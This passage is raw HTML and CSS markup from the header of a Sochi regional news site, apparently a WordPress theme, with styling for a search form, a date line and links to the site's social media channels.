.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Воскресенье, 18 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 